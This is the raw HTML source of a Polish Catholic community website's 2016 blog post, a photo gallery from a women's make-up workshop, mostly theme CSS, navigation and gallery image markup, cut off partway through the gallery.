.fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.comment-reply-link{color:#2EA3F2}.comment-reply-link:hover{background:rgba(0,0,0,0.05)}.comment-reply-link:hover:after{opacity:1;margin-left:0}.comment-content ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}.comment-content ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px 0;line-height:26px}.comment-content ul li ul,.comment-content ul li ol{padding:2px 0px 2px 20px}.comment-content ol li ul,.comment-content ol li ol{padding:2px 0px 2px 35px}ol.commentlist,.comment .children{list-style:none !important;line-height:1.7em !important;padding:0 !important}.comment-content ul{padding:0 0 23px 16px !important;line-height:26px !important}.comment-content ol{line-height:26px !important}@media print{#respond{display:none}}
#comment-wrap{padding-top:75px}.comment-body{position:relative;padding:0 110px 0 100px;margin-bottom:48px;min-height:87px}.comment_avatar{left:0;position:absolute;top:7px}.comment_avatar img{display:block;height:auto;max-width:100%;width:auto}.comment_postinfo{margin-bottom:8px}span.fn,span.fn a{color:#000;font-weight:700;text-decoration:none;font-size:16px;display:inline-block}span.comment_date{color:#000;font-size:14px;font-weight:300}.comment_area .comment-reply-link{position:absolute;top:7px;right:0;display:block}.comment-reply-link:hover,.form-submit:hover{text-decoration:none}.comment .children{margin-left:100px;padding-left:0!important}#comment-wrap li.comment.depth-5 article{padding-right:0}.comment #respond{margin:-30px 0 0}#respond{padding-top:17px}#commentform{padding-bottom:50px}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:47%}#commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url],#commentform textarea{padding:12px;color:#999;line-height:1em;background-color:#eee;font-size:18px;border-width:0}.form-submit{text-align:right}.form-submit .et_pb_button{display:inline-block;cursor:pointer;color:#2ea3f2}#reply-title small{display:block;font-size:14px;font-weight:400}@media (max-width:767px){#comment-wrap li.comment article{padding-right:0}.comment-body{padding:0 0 0 100px}.comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0}.comment .children{margin-left:50px}}@media (max-width:479px){.comment_avatar img{max-width:50%}.comment-body{padding:0 0 0 50px}.comment .children{margin-left:25px}a.comment-reply-link.et_pb_button{font-size:15px}a.comment-reply-link.et_pb_button:after{font-size:25px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.mfp-wrap .mfp-container button:hover{background:transparent!important}.mfp-wrap .mfp-arrow:active{position:absolute;top:50%}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade .mfp-wrap.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade .mfp-wrap.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade .mfp-wrap .mfp-content{opacity:.001;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-bg{z-index:1000000;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1000001;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.55;filter:alpha(opacity=55);top:50%;margin:-32px 0 0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow-left{left:10px}.mfp-arrow-right{right:10px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-arrow{background:none!important;margin-top:-32px!important;line-height:1em!important}.mfp-arrow,.mfp-arrow:after{width:48px!important;height:48px!important}.mfp-arrow:after{margin:0!important;top:0!important;border:none!important}.mfp-arrow-left{left:0!important}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border:none;font-size:64px;color:#fff}.mfp-arrow-left:before,.mfp-arrow-right:before{display:none}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"4"}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"5"}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{font-size:64px;font-family:Open Sans,Arial,sans-serif;font-weight:200;top:-10px;opacity:.2}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{opacity:1}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='http://orszakbaranka.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20210930' id='jetpack_related-posts-js'></script>
<link rel="https://api.w.org/" href="http://orszakbaranka.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://orszakbaranka.pl/wp-json/wp/v2/posts/5860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://orszakbaranka.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://orszakbaranka.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="http://orszakbaranka.pl/lekarskim-okiem-na-makijazowe-spotkanie-kobiet/" />
<link rel='shortlink' href='https://wp.me/p4QC7G-1ww' />
<link rel="alternate" type="application/json+oembed" href="http://orszakbaranka.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Forszakbaranka.pl%2Flekarskim-okiem-na-makijazowe-spotkanie-kobiet%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://orszakbaranka.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Forszakbaranka.pl%2Flekarskim-okiem-na-makijazowe-spotkanie-kobiet%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2021/08/cropped-ou_logo.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2021/08/cropped-ou_logo.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2021/08/cropped-ou_logo.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2021/08/cropped-ou_logo.png?fit=270%2C270" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="http://orszakbaranka.pl/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1767070613" /><style id="et-critical-inline-css"></style>
</head>
<body class="post-template-default single single-post postid-5860 single-format-standard custom-background et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://orszakbaranka.pl/">
						<img src="http://orszakbaranka.pl/wp-content/uploads/2021/08/dob_logo.png" width="225" height="225" alt="Dziewiczy Orszak Baranka" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a title="Główna" href="http://orszakbaranka.pl/">Strona główna</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="http://orszakbaranka.pl/onas/">O Nas</a>
<ul class="sub-menu">
	<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="http://orszakbaranka.pl/onas/">Sami o sobie</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://orszakbaranka.pl/nazwa/">&#8222;Dziwna&#8221; Nazwa</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://orszakbaranka.pl/historia/">DOBra Historia Wspólnoty</a></li>
	<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482"><a href="http://orszakbaranka.pl/category/swiadectwa/">Świadectwa</a></li>
	<li id="menu-item-4472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4472"><a href="http://orszakbaranka.pl/strefa-brata/">Strefa Brata</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-40"><a href="http://orszakbaranka.pl/category/news/">Aktualności</a>
<ul class="sub-menu">
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="http://orszakbaranka.pl/category/news/nauczania/">Nauczania</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-448"><a href="http://orszakbaranka.pl/category/news/galerie/">Galerie</a></li>
</ul>
</li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://orszakbaranka.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7026"><a href="http://orszakbaranka.pl/pomoc-modlitewna/">Pomoc modlitewna</a>
<ul class="sub-menu">
	<li id="menu-item-8433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8433"><a href="http://orszakbaranka.pl/pomoc-modlitewna/intencja-formularz/">Intencja – formularz</a></li>
	<li id="menu-item-8440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8440"><a href="http://orszakbaranka.pl/modlitwa-wstawiennicza/">Modlitwa wstawiennicza</a></li>
	<li id="menu-item-8441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8441"><a href="http://orszakbaranka.pl/pomoc-modlitewna/modlitwa-uwolnienia-wg-pieciu-kluczy/">Modlitwa uwolnienia  wg. pięciu kluczy</a></li>
</ul>
</li>
<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6084"><a href="http://orszakbaranka.pl/category/inne/">Inne</a>
<ul class="sub-menu">
	<li id="menu-item-5951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5951"><a href="http://orszakbaranka.pl/category/inne/tlumaczenia-piosenek/">Tłumaczenia piosenek</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Zaznacz stronę</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5860" class="et_pb_post post-5860 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-galerie tag-chillout tag-foto tag-sezon201516">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">&#8222;Lekarskim okiem&#8221; na makijażowe spotkanie Kobiet</h1>

						<p class="post-meta"> utworzone przez <span class="author vcard"><a href="http://orszakbaranka.pl/author/ala/" title="Wpisy Alicja Gąsior" rel="author">Alicja Gąsior</a></span> | <span class="published">sty 18, 2016</span> | <a href="http://orszakbaranka.pl/category/news/" rel="category tag">Aktualności</a>, <a href="http://orszakbaranka.pl/category/news/galerie/" rel="category tag">Galerie</a> | <span class="comments-number"><a href="http://orszakbaranka.pl/lekarskim-okiem-na-makijazowe-spotkanie-kobiet/#respond">0 komentarzy</a></span></p><img src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-39.jpg?resize=1080%2C675" alt="" class="" width="1080" height="675" />
												</div>
				
					<div class="entry-content">
					<p>A oto jak styczniowe warsztaty makijażu widziała w obiektywie swojego aparatu Basia Hortmanowicz</p>
<div class="tiled-gallery type-rectangular tiled-gallery-unresized" data-original-width="1080" data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;http:\/\/orszakbaranka.pl\/lekarskim-okiem-na-makijazowe-spotkanie-kobiet\/&quot;,&quot;likes_blog_id&quot;:71644948}' itemscope itemtype="http://schema.org/ImageGallery" > <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5792" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi" alt="warszt. makijazu zdj. Basi" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-1/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5793" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-1.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (1)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-1.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-1.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-1.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (1)" alt="warszt. makijazu zdj. Basi (1)" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5794" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-2.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (2)" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-2.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-2.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-2.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (2)" alt="warszt. makijazu zdj. Basi (2)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 360px;" data-original-width="1080" data-original-height="360" > <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5795" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-3.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (3)" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-3.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-3.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-3.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (3)" alt="warszt. makijazu zdj. Basi (3)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-4/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5796" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-4.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (4)" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-4.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-4.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-4.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (4)" alt="warszt. makijazu zdj. Basi (4)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-5/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5797" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-5.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (5)" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-5.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-5.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-5.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (5)" alt="warszt. makijazu zdj. Basi (5)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-2" 